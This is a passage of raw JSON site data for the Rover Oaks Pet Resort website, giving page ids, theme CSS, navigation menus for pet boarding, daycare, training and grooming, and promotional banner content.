Page","sys":{"__typename":"Sys","id":"687qCmWBNghsbFZGyvI51d"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"l2tcvct3nvkx9n4du"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5uZYPhx36ghNefUnpkEJht"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2aqiFx16hCYatylhsIw5NU"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"o0x1bx0pc4noo7ku4"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6eHcRULnDZYTxA4ktSq6G5"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"9wsfm4igcs6ttl86z"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"sfwdtlbcli7oq2sf"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3uwfKeV5Xedkxb2uQoznJ9"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"vtpbff1k98c28r0l"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6p0DvgA43tkMlbBh8LgeBq"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"c7so2h7xl78qpcmmz"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7zSQ9ci55CvbniQHQwgVAw"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ck3phk4z4vfjw5rt4"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6kCMhksoR4Nhy1KLNuNa6N"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5uwFk3eU5tCs2KxxeYaFJy"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3qskk3R6Lyplly6IMCWN5Z"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3SKVx64sULFzwAywRZvDf2"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"vx7yxevwujtl3fq8"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"j91gtic8r7kk7cjn"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5eeyjxb2grdw5atne"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4zcq2lz1JN92a8NHbzZ9BR"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4z0pjm60usoceaym4"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4pEEYAeIrvWpAZ2EgLZhGH"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7sVRbJWVXL1QGkasGWtAxs"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"90b6db0gmcn23wiav"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5WdzjcWuLc2RXn2ZUKhmxs"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5k8KkSrUqTkdHhzrvbu1cM"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4QUU44moXbGvoztBP1dYi5"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"zi5rtoo1lnu657ek"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4JXUVqZgMs1b1oaOoWCksk"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"gfrb6yoehne08re7k"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1WY6nOi6Jgv4Kmcw1WWDB0"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"WCGbW9dgidBMQliIKliO3"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5FWZxlHLOLuUU3mEE8VYkT"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"YpcsjXPIP4KEUlwBy6Yx4"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6e4S8FIQy0qQ4PXMNHoSbB"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"agzrjmi8d5exge8mu"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"0ybkhsymlrdvqwr8d"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"wkt6l9cvh9r6nd42t"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"60ChOViEoxoBV8ZfxjmU40"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7y0pLj4ID1yYlO8a891NUM"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2J4N1pRzMLafs4wyDYGxqi"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5wvoteiwflfukb2zh7z"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"29ZhNjEfKHQfnpHpO8hE4C"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"ab3fy9sa96ysuw8a"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7Kf5IOTb29G7zKFF3e6QWR"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2LEAQwcLAa0gQOsK9RhG9V"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"wk91nexke4g6ssc7r"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"blqsd1clwa9gaw02"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3uwpM4ksK9KkJaXFK7CM4l"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2lFaYgBePVUJdfwR5DClT3"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"2fe3nhbrc6wawdmzq"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4H1IS9Jb98vrJwUfYSQ7Lv"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"gk5o6gyr0nwl8s1wz"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6HIfo1OFB0SBhlk2BAomz7"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"white","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Our Partners","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We’re proud to team up with great companies that share our commitment to excellence, innovation, and delivering real value. ","marks":[],"data":{}},{"nodeType":"text","value":"Together, we're improving the lives of pets and their families.","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"3ILev83qNadSlPBHqQttpH"},"dataAnalyticsValue":null,"label":"View Our Partners","ariaLabel":null,"url":"/our-partners","hyperlinkType":"URL","title":"LINK - Pet Resorts [MASTER] - Our Partners [/our-partners] ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":":root{--g-color-primary:139 100% 18%;--g-color-primary-light:139 100% 30%;--g-color-primary-dark:139 100% 5%;--g-color-primary-contrast:var(--g-color-light);--g-color-primary-contrast-state:0 0% 87%;--g-color-primary-50:139 100% 96%;--g-color-primary-100:140 100% 87%;--g-color-primary-200:139 100% 79%;--g-color-primary-300:139 100% 70%;--g-color-primary-400:139 100% 61%;--g-color-primary-500:139 100% 53%;--g-color-primary-600:139 100% 44%;--g-color-primary-700:139 100% 35%;--g-color-primary-800:139 100% 26%;--g-color-primary-900:139 100% 18%;--g-color-primary-950:139 100% 12%;}.p-membership .nva-table-editor__head{background-color:hsl(var(--g-color-primary))!important;}.p-membership .nva-table-editor__head .nva-table-editor__col{color:hsl(var(--g-color-primary-contrast))!important;}.p-membership .nva-table-editor__table, .p-membership .nva-table-editor__table td{border-color:hsl(var(--g-color-primary))!important;}#daycare-membership-table .nva-table-editor__head{background-color:hsl(var(--g-color-primary))!important;}#daycare-membership-table .nva-table-editor__head .nva-table-editor__col{color:hsl(var(--g-color-primary-contrast))!important;}#daycare-membership-table .nva-table-editor__table, #daycare-membership-table .nva-table-editor__table td{border-color:hsl(var(--g-color-primary))!important;}#daycare-membership-table .nva-table-editor__col--heading[data-font-size=\"1.3\"]{background-color:hsl(var(--g-color-primary))!important;color:hsl(var(--g-color-primary-contrast))!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%","--g-color-primary":"139 100% 18%","--g-color-primary-contrast":"var(--g-color-light)","--g-color-primary-50":"139 100% 96%","--g-color-primary-100":"140 100% 87%","--g-color-primary-200":"139 100% 79%","--g-color-primary-300":"139 100% 70%","--g-color-primary-400":"139 100% 61%","--g-color-primary-500":"139 100% 53%","--g-color-primary-600":"139 100% 44%","--g-color-primary-700":"139 100% 35%","--g-color-primary-800":"139 100% 26%","--g-color-primary-900":"139 100% 18%","--g-color-primary-950":"139 100% 12%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"5fUdHDIKAaTy6N387lxbQn"},"variation":"logo-left","socialLinks":null,"mobileCtAs":["Book","Text"],"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[]},"multiLocationMenuContainers":{"__typename":"LocatorMap","fontColor":null,"bodyText":null,"bladeCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5rl6AoIuf5qA3Ph88kDb6j"},"dataAnalyticsValue":"Other","label":"See Locations","ariaLabel":null,"url":"/locations","hyperlinkType":null,"title":"LINK - MASTER - /locations - [See Locations]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"gridViewColumnCount":"2 Columns - Image Left","locationInformation":["Image","City","Address","Phone Number","Fax Number","Text Phone Number"],"cardsCta":["Phone","Map","More","Text"],"headline":"Our Locations","subHeadline":"Visit us at either of our locations. We promise you and your pet the best care in your community. We look forward to seeing you soon!","mapFilterOptions":null,"mapFilterSearch":null,"anchorLink":null,"name":"LOCATION BLADE MULTIPLE - Rover Oaks Pet Resort (0842 \u0026 0843) - Grid (delete)","variation":"Grid View","cta":null,"locationContainer":{"__typename":"LocationContainer","yextFolderIds":null,"yextIds":["0842","0843"]},"background":{"__typename":"OverrideBackground","backgroundId":"#036091","colorBackground":"#036091","imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/3Uxf8IfdM0fJfbmp4cgov8/090261bc8d553494a9e5879970cf3b27/Cat-and-dog-icons1.png","title":"IMAGE CONTAINER - Rover Oaks Pet Resort - Cats and Dogs","size":102532,"height":600,"width":1600}}},"multiLocationCta":{"__typename":"Link","label":"Find a Location","url":"/locations","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null,"sys":{"__typename":"Sys","id":"3w8p9b31eMcc0BpBcj84sN"}},"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"20PbzCn9N6vaoYjKNEmt4S"},"label":"Rates","url":"/rates","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2OviKu8Vzrqm4s7b1XDzdR"},"label":"Careers","url":"https://j.wrkstrm.us/74b10e0b/rover-oaks-pet-resort","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":null}]},"appointmentCta":{"__typename":"Link","label":"Request a Reservation","url":"/reservation","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null,"sys":{"__typename":"Sys","id":"46YhjDIgna3RMvoUKuommB"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":null,"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"5qvwm0qJVHZgbdfr0udBft"},"keyCategoryName":"Boarding","name":"KEY CATEGORY MENU - Rover Oaks Pet Resort - Boarding Services","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"3qAXo9bY3DlHHEfiaoIY4L"},"name":"KEY CATEGORY MENU GROUP - Rover Oaks Pet Resort - Boarding Services","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7wu4vlSOufZtLd8DpX8OdX"},"label":"Houston Dog Boarding ","url":"/services/dog-boarding/houston","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"01veCYr6mYgGoGSm1WkiXq"},"label":"Katy Dog Boarding","url":"/services/dog-boarding/katy","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2oK8C5Vh8bA4WZklqkTh2H"},"label":"Cat Boarding","url":"/services/cat-boarding","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"3GAJJjYgAMxlfjLfs7vflX"},"keyCategoryName":"Dog Daycare","name":"KEY CATEGORY MENU - Rover Oaks Pet Resort - Daycare + Daycare Membership","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2Wd3PcAJZnDwUanbXgfr3f"},"name":"KEY CATEGORY MENU GROUP - Rover Oaks Pet Resort - Daycare + Daycare Membership","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7wwevntvgJfy3mtObmEAfl"},"label":"Houston Dog Daycare","url":"/services/dog-daycare/houston","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5d4mFOvZOO6njG2SEzOPGW"},"label":"Katy Dog Daycare","url":"/services/dog-daycare/katy","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"76j3Q8yPANNrMgr3Gpsvjf"},"label":" Daycare Membership","url":"/membership","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"2S5Q6JjRVcXdrg1iPz2dm6"},"keyCategoryName":"Dog Training","name":"KEY CATEGORY MENU - Rover Oaks Pet Resort - Dog Training","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"4A8OpuDxgbvzQl2unwerrg"},"name":"KEY CATEGORY MENU GROUP - Rover Oaks Pet Resort - Dog Training","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6MDZqgpnnhb1iy6kVv9POo"},"label":"Houston Dog Training","url":"/services/dog-training/houston","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1Kf6AKnA4r5r255Ml6jSRP"},"label":"Katy Dog Training","url":"/services/dog-training/katy","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"4EK3RbB75pRR6rFVj2DpuW"},"label":"Dog Grooming","url":"/services/dog-grooming","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"7h6i1QoW7aNy28IEBsjBkY"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Rover Oaks Pet Resort - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2bzn6xXLcqkMnrVUmfOXRa"},"name":"KEY CATEGORY MENU GROUP - Rover Oaks Pet Resort - About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"43bmarPLclyC1WRDe7GKBn"},"label":"Gallery","url":"/gallery","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1mvLB2E5y2uEhwxt1goucR"},"label":"Reviews \u0026 Awards","url":"/reviews-awards","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"32MLWgbcEEUr4bJ0khtmZ5"},"label":"Offers","url":"/offers","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"7yZxuZ2FFOFDhoi118FpvT"},"name":"Rover Oaks Pet Resort (0842 \u0026 0843) - Footer","variation":"Multi-location-footer","multiLocationContainer":{"__typename":"LocationContainer","yextFolderIds":null,"yextIds":["0842","0843"]},"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"aBip5hvkGaTUelrCFEAAz"},"dataAnalyticsValue":null,"label":"Guest Policies","ariaLabel":null,"url":"/guest-policy","hyperlinkType":null,"title":"LINK - Rover Oaks Pet Resort - Guest Policies","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2OviKu8Vzrqm4s7b1XDzdR"},"dataAnalyticsValue":null,"label":"Careers","ariaLabel":null,"url":"https://j.wrkstrm.us/74b10e0b/rover-oaks-pet-resort","hyperlinkType":null,"title":"LINK - Rover Oaks - Careers","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"4L1FRNT5Ch1Cxyfeu5a7Q0"},"facebookUrl":"https://www.facebook.com/RoverOaksPetResort/","twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":"https://www.instagram.com/roveroakspetresort/"},"miniFooterCta":{"__typename":"Link","label":"Locations","url":"/locations","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null,"sys":{"__typename":"Sys","id":"1mFitFJz7AtexgHZIdhZ8q"}},"map":null,"mapUrlOverride":null,"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":null,"overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"2lWb7wUbXbuaOMTPBy9XO8"},"gtmContainerId":"GTM-PFXDNNN","url":"www.roveroaks.com","name":"Rover Oaks Pet Resort","theme":"PlayfulV2","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{":root":{"--g-color-primary":"#005a1d"}}},{"__typename":"Styles","styles":{".p-membership .nva-table-editor__head":{"background-color":"hsl(var(--g-color-primary))"},".p-membership .nva-table-editor__head .nva-table-editor__col":{"color":"hsl(var(--g-color-primary-contrast))"},".p-membership .nva-table-editor__table, .p-membership .nva-table-editor__table td":{"border-color":"hsl(var(--g-color-primary))"},"#daycare-membership-table .nva-table-editor__head":{"background-color":"hsl(var(--g-color-primary))"},"#daycare-membership-table .nva-table-editor__head .nva-table-editor__col":{"color":"hsl(var(--g-color-primary-contrast))"},"#daycare-membership-table .nva-table-editor__table, #daycare-membership-table .nva-table-editor__table td":{"border-color":"hsl(var(--g-color-primary))"},"#daycare-membership-table .nva-table-editor__col--heading[data-font-size=\"1.3\"]":{"background-color":"hsl(var(--g-color-primary))","color":"hsl(var(--g-color-primary-contrast))"}}}]}},"websiteName":"Rover Oaks Pet Resort","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Theme Color","websiteType":"Pet Resorts - Bark Side","siteId":720,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["0842","0843"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"6PG2WPkwO69DhX28zkbyW"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/6PG2WPkwO69DhX28zkbyW/8bb2a8919fb2b4e08c5a6845593198ac/0842-Rover-Oaks-Square-White.png"},"logoDark":{"__typename":"Asset","title":"Rover Oaks Pet Resort-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png","contentType":"image/png","width":612},"logoLight":{"__typename":"Asset","title":"Rover Oaks Pet Resort-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png","contentType":"image/png","width":612},"reCaptchaKey":"6LfzmsEUAAAAACiCpV8IyDnYVa4oovmxYqNMtzoy","audioEyeHash":"235d64c1eb8f10c050278e9569c1a308","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Rover Oaks Pet Resort (0842 \u0026 0843) - Home Page","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"3CUFIwZ0fsopwl3RFelNPC"},"categoryTitle":null,"headline":"New Year, Fresh Coat!","subHeadline":"New here? Start the year with a fresh look for your \npet and enjoy 20% off grooming on your first visit.","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4QFpkNmfkYSVum6WOw5vFh"},"dataAnalyticsValue":null,"label":"Book Your Groom!","ariaLabel":null,"url":"/services/dog-grooming#sign-up-link","hyperlinkType":"URL","title":"LINK - [MASTER] - New Year 2026 - [TBS] [ON ALL SITES] {/services/dog-grooming#sign-up-link}","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2YR0ZvOZ1QZmOQlcRLBgqH"},"name":"IMAGE CONTAINER - HERO CARD [MASTER] - New Year 2026 - [Pet Resorts] [ON ALL SITES]","title":null,"altText":"Collage of dogs being groomed","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO CARD [MASTER] - New Year 2026 - [Pet Resorts] [ON ALL SITES]","url":"https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png","size":1024869,"width":1600,"height":579,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - HERO CARD [MASTER] MOBILE - New Year 2026 - [Pet Resorts] [ON ALL SITES]","url":"https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png","size":863540,"width":828,"height":500,"contentType":"image/png"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6Z5FksAQl84gRMSUUiYxK6"},"categoryTitle":null,"headline":"Daycare Membership","subHeadline":"More Value. More Convenience. More Fun!","textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7e7eoiDTJOBv8TIIdenAuy"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"/membership","hyperlinkType":"URL","title":"LINK - [MASTER] PetSuites/TBS - Learn More","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"39lTaEJkdOawYivWDH4hxo"},"name":"IMAGE CONTAINER [MASTER] - TBS Daycare Membership - Black and White Dogs playing with Frisbee","title":null,"altText":"Black and White Dogs playing with Frisbee","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE [MASTER] - Daycare Membership - Black and White Dogs playing with Frisbee","url":"https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg","size":409103,"width":1600,"height":579,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE [MASTER] Mobile - Daycare Membership - Black and White Dogs playing with Frisbee 